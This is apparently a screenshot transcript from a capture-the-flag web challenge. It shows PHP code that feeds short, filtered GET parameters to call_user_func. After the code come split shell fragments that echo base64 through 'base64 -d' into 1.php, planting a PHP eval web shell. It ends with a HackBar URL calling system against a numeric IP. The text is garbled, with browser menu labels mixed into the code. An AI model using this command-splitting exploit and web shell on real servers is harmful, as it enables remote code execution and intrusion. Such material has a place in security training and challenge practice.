 <?php
highlight_file(__FILE__);
$sandbox = './sandbox/' . md5("Syclover" . $_SERVER['REMOTE_ADDR']);
@mkdir($sandbox);
@chdir($sandbox);
function filter($a){
$a = preg_replace("/(flag|\*|\/|cat|php|bash|txt|tac)/i", "hacker~~", $a);
return $a;}
if (isset($_GET['syc']) && strlen($_GET['syc']) < 7 && isset($_GET['lover']) && strlen($_GET['lover']) < 8) {
call_user_func(filter($_GET["syc"]) , filter($_GET["lover"]));
}
?> 1.php 0 ech\ o \ PD9\ waH\ AgZ\ XZh\ bCg\ kX0\ dFV\ Fsx\ XSk\ 7|\ bas\ e64\ -\ d>\ 1.p\ hp fl\\
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://121.37.1.69:10000/?syc=system&lover=ls -t